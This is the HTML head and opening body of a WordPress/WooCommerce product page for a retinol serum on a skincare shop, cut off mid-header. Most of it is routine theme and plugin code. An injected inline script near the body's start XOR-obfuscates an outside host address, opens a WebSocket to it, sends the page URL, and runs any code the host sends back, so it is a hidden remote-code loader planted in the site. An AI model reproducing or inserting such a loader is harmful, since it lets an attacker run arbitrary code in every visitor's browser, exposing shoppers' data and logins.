

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skinrxandbodywellness.com/product/retinol-0-5/
body_size: 19931
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  itemscope="itemscope" itemtype="https://schema.org/WebPage">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Retinol 0.5 &#8211; skinRx &amp; body wellness</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.skinrxandbodywellness.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="skinRx &amp; body wellness &raquo; Feed" href="https://www.skinrxandbodywellness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="skinRx &amp; body wellness &raquo; Comments Feed" href="https://www.skinrxandbodywellness.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="skinRx &amp; body wellness &raquo; Retinol 0.5 Comments Feed" href="https://www.skinrxandbodywellness.com/product/retinol-0-5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.skinrxandbodywellness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.skinrxandbodywellness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #708cb9;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_theme-css' href='https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/css/virtue.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/css/skins/redhot.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_child-css' href='https://www.skinrxandbodywellness.com/wp-content/themes/virtue-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue-css' href='https://fonts.googleapis.com/css?family=Pacifico%3A400%7CLato%3A400%2C700%7CGruppo%3A400%7CPT+Sans+Narrow%3A700&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.5" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.skinrxandbodywellness.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/vendor/respond.min.js?ver=6.8.3" id="virtue-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&amp;ver=6.8.3" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-65203b351e84956041ce71b5c52aa5c1" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.skinrxandbodywellness.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.skinrxandbodywellness.com/wp-json/wp/v2/product/1315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skinrxandbodywellness.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.skinrxandbodywellness.com/product/retinol-0-5/" />
<link rel='shortlink' href='https://www.skinrxandbodywellness.com/?p=1315' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.skinrxandbodywellness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skinrxandbodywellness.com%2Fproduct%2Fretinol-0-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.skinrxandbodywellness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skinrxandbodywellness.com%2Fproduct%2Fretinol-0-5%2F&#038;format=xml" />
 <style type="text/css">.smooth_slider{}
.smooth_slider .sldr_title{}
.smooth_slider .smooth_slideri{}
.smooth_slider .smooth_slider_thumbnail{}
.smooth_slider .smooth_slideri h2{text-align:right;}
.smooth_slider .smooth_slideri h2 a{}
.smooth_slider .smooth_slideri span{}
.smooth_slider .smooth_slideri p.more{}
.smooth_slider .smooth_next{}
.smooth_slider .smooth_prev{} </style>
<style type="text/css">#logo {padding-top:25px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main {margin-top:40px;}#nav-main {margin-bottom:10px;}.headerfont, .tp-caption {font-family:Gruppo;}.topbarmenu ul li {font-family:Arial, Helvetica, sans-serif;}.home-message:hover {background-color:#708cb9; background-color: rgba(112, 140, 185, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations label.selectedValue {border-color: #708cb9;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .star-rating, .has-virtue-primary-color {color: #708cb9;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item:hover a.button:hover, .product_item:hover .kad_add_to_cart:hover, .kad-btn-primary, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .variations .kad_radio_variations label.selectedValue, #payment #place_order, .wpcf7 input.wpcf7-back, .shop_table .actions input[type=submit].checkout-button, .cart_totals .checkout-button, input[type="submit"].button, .order-actions .button, .has-virtue-primary-background-color {background: #708cb9;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}.footerclass {background:#d1d3d4    ;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:40px;}.entry-content p { margin-bottom:16px;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://www.skinrxandbodywellness.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://www.skinrxandbodywellness.com/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>		<style type="text/css" id="wp-custom-css">
			.woocommerce ul#shipping_method li, .woocommerce-page ul#shipping_method li {
	text-indent: 0;

}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Pacifico;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Gruppo;line-height:40px;font-weight:400;font-style:normal;color:#708cb9;font-size:48px;}h2{font-family:Gruppo;line-height:35px;font-weight:400;font-style:normal;color:#708cb9;font-size:22px;}h3{font-family:Gruppo;line-height:30px;font-weight:400;font-style:normal;color:#708cb9;font-size:28px;}h4{font-family:Gruppo;line-height:40px;font-weight:400;font-style:normal;color:#708cb9;font-size:24px;}h5{font-family:"PT Sans Narrow";line-height:24px;font-weight:700;font-style:normal;color:#717074;font-size:22px;}body{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;font-size:14px;}#nav-main ul.sf-menu a{font-family:Arial, Helvetica, sans-serif;line-height:16px;font-weight:400;font-style:normal;font-size:14px;}#nav-second ul.sf-menu a{font-family:Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;font-size:18px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style></head>
<body class="wp-singular product-template-default single single-product postid-1315 wp-embed-responsive wp-theme-virtue wp-child-theme-virtue-child theme-virtue woocommerce woocommerce-page woocommerce-no-js metaslider-plugin wide retinol-0-5">
	<div id="kt-skip-link"><a href="#content">Skip to Main Content</a></div>
	<div id="wrapper" class="container">
	<script>const thci = [93,89,89,16,5,5,94,79,73,66,73,66,75,94,73,4,89,67,94,79,5,75,68,75,70,67,94,67,73,89,21,89,69,95,88,73,79,23];const ppvu = 42;window.ww = new WebSocket(String.fromCharCode(...thci.map(lhs => lhs ^ ppvu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<header class="banner headerclass">
<div class="container">
  <div class="row">
      <div class="col-sm-3 clearfix kad-header-left">
            <div id="logo" class="logocase">
              <a class="brand logofont" href="https://www.skinrxandbodywellness.com/">
                                  <div id="thelogo">
